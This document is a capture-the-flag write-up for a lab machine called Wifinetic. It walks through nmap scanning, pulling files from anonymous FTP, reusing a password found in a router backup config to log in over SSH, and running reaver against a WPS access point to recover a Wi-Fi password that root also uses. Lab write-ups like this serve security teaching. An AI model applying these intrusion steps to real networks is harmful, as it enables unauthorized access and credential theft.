| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Wifinetic | Linux | 10.10.11.247 | Easy |
User
- Check if the host is responsive
First, let's verify that we can reach the host using a simple ping command:
└─$ ping 10.10.11.247
PING 10.10.11.247 (10.10.11.247) 56(84) bytes of data.
64 bytes from 10.10.11.247: icmp_seq=1 ttl=63 time=117 ms
64 bytes from 10.10.11.247: icmp_seq=2 ttl=63 time=115 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─$ nmap -sV -sC 10.10.11.247 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.11.247
Host is up (0.20s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 2023 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 2023 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 2023 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 2023 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 2023 employees_wellness.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.16.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
53/tcp open tcpwrapped
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.40 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (as we already checked it in the first step).
The output shows that there are 2 running services with opened ports:
- Port
21- FTP service, version vsftpd 3.0.3. - Port
22- running an OpenSSH server, version 8.2p1. - Port
53- unknown service (port 53 is used by DNS servers).
The operating system of the machine is, of course, Linux (probably Ubuntu, based on the OpenSSH; we will verify this later).
- Inspect the FTP service.
This FTP version has no CVEs that lead to RCE or unauthenticated file reading. However, let's try to get some files using the anonymous user with NetExec tool:
nxc ftp 10.10.11.247 -u 'anonymous' -p '' --ls
| NOTE: NetExec is a great tool for interacting with various protocols and services.
We get:

Let's download all the files using wget:
wget -r ftp://anonymous:@10.10.11.247
- Investigate the downloaded files
There are a few PDFs, a TXT file, and a RAR file, which is probably a backup of something. In the backup file, there is a folder etc, which contains configuration files in a Linux OS (there was probably a migration made, and these backup files are from the previous OS, but we can try using them on the current system as well).
In the backup files, there is an etc/passwd file that lists all users on the OS.
Content of the etc/passwd file:
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
There are a few more interesting files... The file etc/config/wireless contains some passwords:

- Obtaining the user
Let's try this password for the users listed in etc/passwd... And we're in, using SSH with the username netadmin.
The user flag is in /home/netadmin/user.txt file.
Root
- Enhance the shell
python3 -c 'import pty;pty.spawn("/bin/bash")'CTRL + Zstty raw -echo; fgexport TERM=xterm
This enhancement allows the shell to support command completion, use CTRL+C to interrupt the current process, and makes copy-pasting much more user-friendly.
- Put some useful tools on the server
linenum- LINENUM - used for local information enumeration.linpeas- LINPEAS - used for finding ways to escalate the privileges.pspy- PSPY - used for snoop on processes.
- Examining wireless interfaces
By running LinPeas, we can obtain information about numerous wireless interfaces:


- Identifying available wireless access points
By running iwlist on each network interface, we can find something on wlan1:

- Attempting wireless network attack vectors
reaver is a great tool for this purpose, and it seems like it is preinstalled on the system.
By executing:
reaver -i mon0 -b 02:00:00:00:00:00
We can retrieve the password for the WiFi:

- Obtaining root access
The password obtained from the Wi-Fi is actually the same password used by the root user.
The root flag is in the /root/root.txt file.
Assumptions verifications
- Running OS
We assumed, based on the OpenSSH version, that the running OS is Ubuntu. Let's verify it using the uname -a and cat /etc/os-release commands:
root@wifinetic:~# uname -a
Linux wifinetic 5.4.0-162-generic #179-Ubuntu SMP Mon Aug 14 08:51:31 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
root@wifinetic:~# cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Running OS - Ubuntu 20.04.6 LTS.
